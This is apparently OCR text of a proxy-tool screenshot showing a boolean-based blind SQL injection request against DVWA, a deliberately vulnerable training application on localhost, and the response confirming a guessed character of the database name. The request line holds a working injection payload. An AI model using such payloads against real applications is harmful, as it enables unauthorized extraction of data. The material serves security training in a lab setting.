 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+SUBSTRING(database(),1,1))%3d'd'+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=ok5e8pl883m5betn1db5n2pmt0; security=low
17 Connection: close
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/